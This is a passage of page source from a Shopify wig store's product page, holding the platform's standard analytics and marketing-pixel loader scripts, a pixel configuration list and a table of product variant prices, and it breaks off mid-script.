<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 19424763,storefrontBaseUrl: "https://www.baisiwig.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"462094419","configuration":"{\"store\":\"hairbs.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"8450b52b59e80bfb2255f1e069ee1acd","type":"APP","apiClientId":740217,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"402161747","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-CYMTYFWL6D\\\",\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-CYMTYFWL6D\\\",\\\"AW-808521001\\\/wFTeCM_h_PQCEKmaxIED\\\"]},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-CYMTYFWL6D\\\",\\\"AW-808521001\\\/AtL5CMzh_PQCEKmaxIED\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-CYMTYFWL6D\\\",\\\"AW-808521001\\\/FexnCMbh_PQCEKmaxIED\\\",\\\"MC-VR2B5C5BDB\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-CYMTYFWL6D\\\",\\\"AW-808521001\\\/yR9aCK_zz_wYEKmaxIED\\\",\\\"MC-VR2B5C5BDB\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-CYMTYFWL6D\\\",\\\"AW-808521001\\\/YHeqCMDh_PQCEKmaxIED\\\",\\\"MC-VR2B5C5BDB\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-CYMTYFWL6D\\\",\\\"AW-808521001\\\/9OpLCNLh_PQCEKmaxIED\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-CYMTYFWL6D\\\",\\\"AW-808521001\\\/c9TqCMnh_PQCEKmaxIED\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"153649235","configuration":"{\"pixel_id\":\"248435093187058\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"94011475","configuration":"{\"subdomain\": \"hairbs\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"69e1bed23f1568abe06fb9d113379033","type":"APP","apiClientId":1615517,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"84508755","configuration":"{\"apiURL\":\"https:\/\/api.omnisend.com\",\"appURL\":\"https:\/\/app.omnisend.com\",\"brandID\":\"5c380bd78653ed7d78a029b8\",\"trackingURL\":\"https:\/\/wt.omnisendlink.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"aa9feb15e63a302383aa48b053211bbb","type":"APP","apiClientId":186001,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"57147475","configuration":"{\"tagID\":\"2613121400142\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"34308179","configuration":"{\"environment\":\"production\",\"isPlusUser\":\"false\",\"siteId\":\"e12138c7\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"d38a2000dcd0eb072d7eed6a88122b6b","type":"APP","apiClientId":187969,"privacyPurposes":["ANALYTICS","MARKETING"],"capabilities":["advanced_dom_events"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":[]}},{"id":"5636179","configuration":"{\"pixelId\":\"5e9ee76f-eef0-4b97-8146-007b6de78dc1\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"c119f01612c13b62ab52809eb08154bb","type":"APP","apiClientId":2556259,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"BAISI HAIR","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"hairbs.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/www.baisiwig.com\/en-ca"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":160.98,"currencyCode":"USD"},"product":{"title":"BAISI Piano Color Straight Hair Wig","vendor":"hairbs","id":"6648053301331","untranslatedTitle":"BAISI Piano Color Straight Hair Wig","url":"\/en-ca\/products\/baisi-piano-color-straight-wig","type":"Customized Wig"},"id":"39527915159635","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-baisi-piano-color-straight-hair-wig-baisi-piano-color-wig-lace-front-human-hair-wigs-preplucked-hairline-29485090373715.jpg?v=1764314771"},"sku":"A7-0000591","title":"4x4 Closure Wig \/ 16","untranslatedTitle":"4x4 Closure Wig \/ 16"},{"price":{"amount":173.12,"currencyCode":"USD"},"product":{"title":"BAISI Piano Color Straight Hair Wig","vendor":"hairbs","id":"6648053301331","untranslatedTitle":"BAISI Piano Color Straight Hair Wig","url":"\/en-ca\/products\/baisi-piano-color-straight-wig","type":"Customized Wig"},"id":"39527945338963","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-baisi-piano-color-straight-hair-wig-baisi-piano-color-wig-lace-front-human-hair-wigs-preplucked-hairline-29485090373715.jpg?v=1764314771"},"sku":"A7-0000592","title":"4x4 Closure Wig \/ 18","untranslatedTitle":"4x4 Closure Wig \/ 18"},{"price":{"amount":202.28,"currencyCode":"USD"},"product":{"title":"BAISI Piano Color Straight Hair Wig","vendor":"hairbs","id":"6648053301331","untranslatedTitle":"BAISI Piano Color Straight Hair Wig","url":"\/en-ca\/products\/baisi-piano-color-straight-wig","type":"Customized Wig"},"id":"39527945371731","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-baisi-piano-color-straight-hair-wig-baisi-piano-color-wig-lace-front-human-hair-wigs-preplucked-hairline-29485090373715.jpg?v=1764314771"},"sku":"A7-0000593","title":"4x4 Closure Wig \/ 20","untranslatedTitle":"4x4 Closure Wig \/ 20"},{"price":{"amount":221.71,"currencyCode":"USD"},"product":{"title":"BAISI Piano Color Straight Hair Wig","vendor":"hairbs","id":"6648053301331","untranslatedTitle":"BAISI Piano Color Straight Hair Wig","url":"\/en-ca\/products\/baisi-piano-color-straight-wig","type":"Customized Wig"},"id":"39527945404499","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-baisi-piano-color-straight-hair-wig-baisi-piano-color-wig-lace-front-human-hair-wigs-preplucked-hairline-29485090373715.jpg?v=1764314771"},"sku":"A7-0000594","title":"4x4 Closure Wig \/ 22","untranslatedTitle":"4x4 Closure Wig \/ 22"},{"price":{"amount":242.37,"currencyCode":"USD"},"product":{"title":"BAISI Piano Color Straight Hair Wig","vendor":"hairbs","id":"6648053301331","untranslatedTitle":"BAISI Piano Color Straight Hair Wig","url":"\/en-ca\/products\/baisi-piano-color-straight-wig","type":"Customized Wig"},"id":"39527945437267","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-baisi-piano-color-straight-hair-wig-baisi-piano-color-wig-lace-front-human-hair-wigs-preplucked-hairline-29485090373715.jpg?v=1764314771"},"sku":"A7-0000595","title":"4x4 Closure Wig \/ 24","untranslatedTitle":"4x4 Closure Wig \/ 24"},{"price":{"amount":266.66,"currencyCode":"USD"},"product":{"title":"BAISI Piano Color Straight Hair Wig","vendor":"hairbs","id":"6648053301331","untranslatedTitle":"BAISI Piano Color Straight Hair Wig","url":"\/en-ca\/products\/baisi-piano-color-straight-wig","type":"Customized Wig"},"id":"39527945470035","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-baisi-piano-color-straight-hair-wig-baisi-piano-color-wig-lace-front-human-hair-wigs-preplucked-hairline-29485090373715.jpg?v=1764314771"},"sku":"A7-0000596","title":"4x4 Closure Wig \/ 26","untranslatedTitle":"4x4 Closure Wig \/ 26"},{"price":{"amount":334.68,"currencyCode":"USD"},"product":{"title":"BAISI Piano Color Straight Hair Wig","vendor":"hairbs","id":"6648053301331","untranslatedTitle":"BAISI Piano Color Straight Hair Wig","url":"\/en-ca\/products\/baisi-piano-color-straight-wig","type":"Customized Wig"},"id":"39527945502803","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-baisi-piano-color-straight-hair-wig-baisi-piano-color-wig-lace-front-human-hair-wigs-preplucked-hairline-29485090373715.jpg?v=1764314771"},"sku":"A7-0000597","title":"4x4 Closure Wig \/ 28","untranslatedTitle":"4x4 Closure Wig \/ 28"},{"price":{"amount":407.57,"currencyCode":"USD"},"product":{"title":"BAISI Piano Color Straight Hair Wig","vendor":"hairbs","id":"6648053301331","untranslatedTitle":"BAISI Piano Color Straight Hair Wig","url":"\/en-ca\/products\/baisi-piano-color-straight-wig","type":"Customized Wig"},"id":"39527945535571","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-baisi-piano-color-straight-hair-wig-baisi-piano-color-wig-lace-front-human-hair-wigs-preplucked-hairline-29485090373715.jpg?v=1764314771"},"sku":"","title":"4x4 Closure Wig \/ 30","untranslatedTitle":"4x4 Closure Wig \/ 30"},{"price":{"amount":191.34,"currencyCode":"USD"},"product":{"title":"BAISI Piano Color Straight Hair Wig","vendor":"hairbs","id":"6648053301331","untranslatedTitle":"BAISI Piano Color Straight Hair Wig","url":"\/en-ca\/products\/baisi-piano-color-straight-wig","type":"Customized Wig"},"id":"39527915323475","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-baisi-piano-color-straight-hair-wig-baisi-piano-color-wig-lace-front-human-hair-wigs-preplucked-hairline-29485090373715.jpg?v=1764314771"},"sku":"A7-0000064","title":"Frontal Lace WIG \/ 16","untranslatedTitle":"Frontal Lace WIG \/ 16"},{"price":{"amount":218.07,"currencyCode":"USD"},"product":{"title":"BAISI Piano Color Straight Hair Wig","vendor":"hairbs","id":"6648053301331","untranslatedTitle":"BAISI Piano Color Straight Hair Wig","url":"\/en-ca\/products\/baisi-piano-color-straight-wig","type":"Customized Wig"},"id":"39527945568339","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-baisi-piano-color-straight-hair-wig-baisi-piano-color-wig-lace-front-human-hair-wigs-preplucked-hairline-29485090373715.jpg?v=1764314771"},"sku":"A7-0000065","title":"Frontal Lace WIG \/ 18","untranslatedTitle":"Frontal Lace WIG \/ 18"},{"price":{"amount":237.5,"currencyCode":"USD"},"product":{"title":"BAISI Piano Color Straight Hair Wig","vendor":"hairbs","id":"6648053301331","untranslatedTitle":"BAISI Piano Color Straight Hair Wig","url":"\/en-ca\/products\/baisi-piano-color-straight-wig","type":"Customized Wig"},"id":"39527945601107","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-baisi-piano-color-straight-hair-wig-baisi-piano-color-wig-lace-front-human-hair-wigs-preplucked-hairline-29485090373715.jpg?v=1764314771"},"sku":"A7-0000066","title":"Frontal Lace WIG \/ 20","untranslatedTitle":"Frontal Lace WIG \/ 20"},{"price":{"amount":273.95,"currencyCode":"USD"},"product":{"title":"BAISI Piano Color Straight Hair Wig","vendor":"hairbs","id":"6648053301331","untranslatedTitle":"BAISI Piano Color Straight Hair Wig","url":"\/en-ca\/products\/baisi-piano-color-straight-wig","type":"Customized Wig"},"id":"39527945633875","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-baisi-piano-color-straight-hair-wig-baisi-piano-color-wig-lace-front-human-hair-wigs-preplucked-hairline-29485090373715.jpg?v=1764314771"},"sku":"A7-0000067","title":"Frontal Lace WIG \/ 22","untranslatedTitle":"Frontal Lace WIG \/ 22"},{"price":{"amount":310.39,"currencyCode":"USD"},"product":{"title":"BAISI Piano Color Straight Hair Wig","vendor":"hairbs","id":"6648053301331","untranslatedTitle":"BAISI Piano Color Straight Hair Wig","url":"\/en-ca\/products\/baisi-piano-color-straight-wig","type":"Customized Wig"},"id":"39527945666643","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-baisi-piano-color-straight-hair-wig-baisi-piano-color-wig-lace-front-human-hair-wigs-preplucked-hairline-29485090373715.jpg?v=1764314771"},"sku":"A7-0000068","title":"Frontal Lace WIG \/ 24","untranslatedTitle":"Frontal Lace WIG \/ 24"},{"price":{"amount":344.4,"currencyCode":"USD"},"product":{"title":"BAISI Piano Color Straight Hair Wig","vendor":"hairbs","id":"6648053301331","untranslatedTitle":"BAISI Piano Color Straight Hair Wig","url":"\/en-ca\/products\/baisi-piano-color-straight-wig","type":"Customized Wig"},"id":"39527945699411","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-baisi-piano-color-straight-hair-wig-baisi-piano-color-wig-lace-front-human-hair-wigs-preplucked-hairline-29485090373715.jpg?v=1764314771"},"sku":"A7-0000069","title":"Frontal Lace WIG \/ 26","untranslatedTitle":"Frontal Lace WIG \/ 26"},{"price":{"amount":383.27,"currencyCode":"USD"},"product":{"title":"BAISI Piano Color Straight Hair Wig","vendor":"hairbs","id":"6648053301331","untranslatedTitle":"BAISI Piano Color Straight Hair Wig","url":"\/en-ca\/products\/baisi-piano-color-straight-wig","type":"Customized Wig"},"id":"39527945732179","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-baisi-piano-color-straight-hair-wig-baisi-piano-color-wig-lace-front-human-hair-wigs-preplucked-hairline-29485090373715.jpg?v=1764314771"},"sku":"A7-0000070","title":"Frontal Lace WIG \/ 28","untranslatedTitle":"Frontal Lace WIG \/ 28"},{"price":{"amount":431.86,"currencyCode":"USD"},"product":{"title":"BAISI Piano Color Straight Hair Wig","vendor":"hairbs","id":"6648053301331","untranslatedTitle":"BAISI Piano Color Straight Hair Wig","url":"\/en-ca\/products\/baisi-piano-color-straight-wig","type":"Customized Wig"},"id":"39527945764947","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-baisi-piano-color-straight-hair-wig-baisi-piano-color-wig-lace-front-human-hair-wigs-preplucked-hairline-29485090373715.jpg?v=1764314771"},"sku":"","title":"Frontal Lace WIG \/ 30","untranslatedTitle":"Frontal Lace WIG \/ 30"}],"purchasingCompany":null},},"https://www.baisiwig.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"19424763","storefrontBaseUrl":"https:\/\/www.baisiwig.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":160.98,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"BAISI Piano Color Straight Hair Wig\",\"vendor\":\"hairbs\",\"id\":\"6648053301331\",\"untranslatedTitle\":\"BAISI Piano Color Straight Hair Wig\",\"url\":\"\/en-ca\/products\/baisi-piano-color-straight-wig\",\"type\":\"Customized Wig\"},\"id\":\"39527915159635\",\"image\":{\"src\":\"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-baisi-piano-color-straight-hair-wig-baisi-piano-color-wig-lace-front-human-hair-wigs-preplucked-hairline-29485090373715.jpg?v=1764314771\"},\"sku\":\"A7-0000591\",\"title\":\"4x4 Closure Wig \/ 16\",\"untranslatedTitle\":\"4x4 Closure Wig \/ 16\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":6648053301331,"gid":"gid:\/\/shopify\/Product\/6648053301331","vendor":"hairbs","type":"Customized Wig","handle":"baisi-piano-color-straight-wig","variants":[{"id":39527915159635,"price":16098,"name":"BAISI Piano Color Straight Hair Wig - 4x4 Closure Wig \/ 16","public_title":"4x4 Closure Wig \/ 16","sku":"A7-0000591"},{"id":39527945338963,"price":17312,"name":"BAISI Piano Color Straight Hair Wig - 4x4 Closure Wig \/ 18","public_title":"4x4 Closure Wig \/ 18","sku":"A7-0000592"},{"id":39527945371731,"price":20228,"name":"BAISI Piano Color Straight Hair Wig - 4x4 Closure Wig \/ 20","public_title":"4x4 Closure Wig \/ 20","sku":"A7-0000593"},{"id":39527945404499,"price":22171,"name":"BAISI Piano Color Straight Hair Wig - 4x4 Closure Wig \/ 22","public_title":"4x4 Closure Wig \/ 22","sku":"A7-0000594"},{"id":39527945437267,"price":24237,"name":"BAISI Piano Color Straight Hair Wig - 4x4 Closure Wig \/ 24","public_title":"4x4 Closure Wig \/ 24","sku":"A7-0000595"},{"id":39527945470035,"price":26666,"name":"BAISI Piano Color Straight Hair Wig - 4x4 Closure Wig \/ 26","public_title":"4x4 Closure Wig \/ 26","sku":"A7-0000596"},{"id":39527945502803,"price":33468,"name":"BAISI Piano Color Straight Hair Wig - 4x4 Closure Wig \/ 28","public_title":"4x4 Closure Wig \/ 28","sku":"A7-0000597"},{"id":39527945535571,"price":40757,"name":"BAISI Piano Color Straight Hair Wig - 4x4 Closure Wig \/ 30","public_title":"4x4 Closure Wig \/ 30","sku":""},{"id":39527915323475,"price":19134,"name":"BAISI Piano Color Straight Hair Wig - Frontal Lace WIG \/ 16","public_title":"Frontal Lace WIG \/ 16","sku":"A7-0000064"},{"id":39527945568339,"price":21807,"name":"BAISI Piano Color Straight Hair Wig - Frontal Lace WIG \/ 18","public_title":"Frontal Lace WIG \/ 18","sku":"A7-0000065"},{"id":39527945601107,"price":23750,"name":"BAISI Piano Color Straight Hair Wig - Frontal Lace WIG \/ 20","public_title":"Frontal Lace WIG \/ 20","sku":"A7-0000066"},{"id":39527945633875,"price":27395,"name":"BAISI Piano Color Straight Hair Wig - Frontal Lace WIG \/ 22","public_title":"Frontal Lace WIG \/ 22","sku":"A7-0000067"},{"id":39527945666643,"price":31039,"name":"BAISI Piano Color Straight Hair Wig - Frontal Lace WIG \/ 24","public_title":"Frontal Lace WIG \/ 24","sku":"A7-0000068"},{"id":39527945699411,"price":34440,"name":"BAISI Piano Color Straight Hair Wig - Frontal Lace WIG \/ 26","public_title":"Frontal Lace WIG \/ 26","sku":"A7-0000069"},{"id":39527945732179,"price":38327,"name":"BAISI Piano Color Straight Hair Wig - Frontal Lace WIG \/ 28","public_title":"Frontal Lace WIG \/ 28","sku":"A7-0000070"},{"id":39527945764947,"price":43186,"name":"BAISI Piano Color Straight Hair Wig - Frontal Lace WIG \/ 30","public_title":"Frontal Lace WIG \/ 30","sku":""}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":6648053301331,"requestId":"c31d3947-3149-4601-985c-23ef4bc80ffa-1769096868"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
